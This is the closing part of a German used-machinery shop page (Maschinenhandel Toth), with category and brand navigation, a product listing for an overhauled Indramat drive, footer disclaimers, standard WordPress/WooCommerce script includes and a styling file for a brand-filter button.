<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-27"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/">Maho</a></li>
<li class="cat-item cat-item-36"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/">Mahomat</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-118"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/">Mazak Quick Turn 28 N</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-69"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/">Mikron</a></li>
<li class="cat-item cat-item-34"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/">Mikron</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-86"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/moser-2/">Moser</a></li>
<li class="cat-item cat-item-44"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/">Norte</a></li>
<li class="cat-item cat-item-70"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/">Okuma</a></li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-48"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/">Rika</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-18"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-25"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/">Säulenbohrmaschinen</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
<li class="cat-item cat-item-100"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/">Senkerodiermaschinen</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-85"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/">Ständerbohrmaschine</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-72"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/">Traub</a></li>
<li class="cat-item cat-item-95"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/">Universal Bettfräsmaschine</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-58"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/">Weiler</a></li>
<li class="cat-item cat-item-116"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/">Weiler</a></li>
<li class="cat-item cat-item-74"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/">Weisser Heilbronn Junior</a></li>
<li class="cat-item cat-item-134"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/">Werkzeugvoreinstellgeräte</a></li>
<li class="cat-item cat-item-76"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/">WMF Niles DFS 2/2</a></li>
<li class="cat-item cat-item-84"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
<li class="cat-item cat-item-94"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/">Zimmer + Kreim</a></li>
<li class="cat-item cat-item-8 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
<li class="cat-item cat-item-78"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/">Zyklengesteuerte Drehmaschine</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<div id="pw_stick_brands" class="pw-stick  pw-stick-light pw-right-stick "><span class="pw-title">Brands</span></div><div class="pw-content pw-content-4 pw_stick_brands pw-content-light pw-content-right ">
						<div class="pw-content-close"></div>                <div  class="wb-filter-style1">
                    <div class="wb-alphabet-table">
                        <div class="wb-all-alphabet">
                            <a class="wb-alphabet-item wb-alphabet-item-eb active-letter-eb" href="#!">ALL</a>
                        </div>
                        <div class="wb-other-brands">
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">A</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">B</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">C</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">D</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">E</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">F</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">G</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">H</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">I</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">J</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">K</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">L</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">M</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">N</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">O</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">P</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Q</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">R</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">S</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">T</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">U</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">V</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">W</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">X</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Y</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Z</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb wb-alphabet-item-number" href="#!">123</a>
                        </div>
                    </div>

                    <div class="eb-scrollbarcnt eb-scroll">
								<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div><div class="viewport" style="height:200px">
								<div class="overview"><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=1200-s">1200 S</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alcera-gambin">alcera gambin</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alzmetall">Alzmetall</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=benzinger-2">Benzinger</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=bridgeport-interact">Bridgeport</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=chiron">Chiron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-harrison-alpha">Colchester Harrison Alpha</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-mascot-electronic">Colchester Mascot Electronic</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=deckel-2">Deckel</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=dmg">DMG</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=droop-rein">droop + rein</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=eikon">Eikon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=gildemeister">Gildemeister</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=graziano">Graziano</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=haemmerle">Hämmerle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=hermle">Hermle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=maho-2">Maho</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mahomat">Mahomat</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mikron">Mikron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=moser">Moser</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=norte">Norte</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=okuma">Okuma</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=paragon-2">Paragon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=rika">Rika</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=traub">Traub</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weiler">Weiler</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weisser-heilbronn-junior">Weisser Heilbronn-Junior</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=wmw-niles-dfs-22">WMW Niles DFS 2/2</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=ziersch-baltrusch">Ziersch + Baltrusch</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=zimmer-kreim">Zimmer + Kreim</a><span class="brand-count" > (0)</span></div></div></div>
						  </div>
						</div>
					</div><footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-3" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1>Alle angegebenen Markennamen und Warenzeichen sind Eigentum der jeweiligen Inhaber und dienen lediglich zur Beschreibung der Produkte. Wir weisen ausdrücklich darauf hin, dass die auf dieser Webseite dargestellten Informationen überholte, unvollständige, mit Tippfehlern oder gar falsche Informationen enthalten können. Wir übernehmen keine Haftung für die Richtigkeit, Vollständigkeit, Verlässlichkeit, Aktualität und Brauchbarkeit der auf dieser Webseite bereit gestellten Inhalte.  (c) Maschinenhandel Toth</font></p></div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-4" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1> Sämtliche dargestellten Preise sind Nettopreise (exkl. USt.). <br>Sämtliche Produkte werden unter Ausschluss jeglicher Gewährleistung und Garantie angeboten. Ein eventueller Zwischenverkauf bleibt uns vorbehalten.<br>Die Lieferung erfolgt nach Bezahlung der Ware.
<br>Ein Irrtum bei den Einstellungsangaben behalten wir uns vor.
</font></p></div>
		</aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2022 Maschinenhandel Toth</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/#product","name":"Indramat TDM 1.2-30-300-W1","url":"https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/","description":"&amp;nbsp;\r\nIndramat TDM 1.2-30-300W1 \u00fcberholt","image":"https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg","sku":"144","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"950.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/","seller":{"@type":"Organization","name":"Maschinenhandel Toth","url":"https://toth-maschinenhandel.de"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toth-maschinenhandel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-29489725-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","report_nonce":"a5455152e0","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="jquery-migrate-deprecation-notices-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21" id="bootstrap-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.21" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.21" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.21" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Wird geladen\u00a0\u2026","of":"%curr% von %total%","error":"Das Bild konnte nicht geladen werden."};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.21" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.21" id="virtue_main-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/vendor/min/slick-min.js?ver=4.10.21" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue-slick-min.js?ver=4.10.21" id="virtue-slick-init-js"></script>
			<script data-category="functional">
											</script>
				</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61
body_size: 1365
content:
/*Style 1*/
.pw-stick{
	position:fixed;
	top:150px;
	width: 60px;
	height:60px;
	text-align: center;
	vertical-align:middle;
	cursor:pointer;
	webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;
	font-size:25px;
	z-index:9999;
	margin-bottom: 5px;
	-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 3px rgba(0,0,0,.15);
}
	/*stick*/
	.pw-stick-dark{ background:#222; color:#CCC; border: 1px solid #696969;}
	.pw-stick-light{ background:#fff; color:#999; border: 1px solid #e1e1e1;}
	/*End skin*/
	
	.pw-left-stick{ left:1px;}
	.pw-right-stick{ right:1px;}
	.pw-border-top-left{border-top-left-radius:5px;	-moz-border-radius-topleft:5px;	-webkit-border-top-left-radius:5px; }
	.pw-border-bottom-left{ border-bottom-left-radius:5px;	-moz-border-radius-bottomleft:5px;	-webkit-border-bottom-left-radius:5px; }
	
	.pw-border-top-right{ border-top-right-radius:5px;	-moz-border-radius-topright:5px;	-webkit-border-top-right-radius:5px;}
	.pw-border-bottom-right{ border-bottom-right-radius:5px;	-moz-border-radius-bottomright:5px	-webkit-border-bottom-right-radius:5px }
	
	.pw-stick-dark.pw-right-stick.pw-active-stick , .pw-stick-light.pw-right-stick.pw-active-stick , .pw-stick-color.pw-right-stick.pw-active-stick { border-left:none;-webkit-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }
	
	.pw-stick-dark.pw-left-stick.pw-active-stick , .pw-stick-light.pw-left-stick.pw-active-stick , 					.pw-stick-color.pw-left-stick.pw-active-stick{ border-right:none;-webkit-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }

	
	.pw-title{ line-height:60px; font-size:15px; }
	
	
	.pw-stick:hover i{color:#fff;  webkit-transition-duration: 0.4s;    -moz-transition-duration: 0.4s;-o-transition-duration: 0.4s;transition-duration: 0.4s; }
	.pw-stick i { padding-top: 18px;width: 60px;height: 40px; }
		/*Effects*/
		.pw-stick.rotate-y-eff:hover i { -webkit-transform: rotateY(360deg);-moz-transform: rotateY(360deg);-ms-transform: rotateY(360deg);-o-transform: rotateY(360deg);transform: rotateY(360deg);}
	
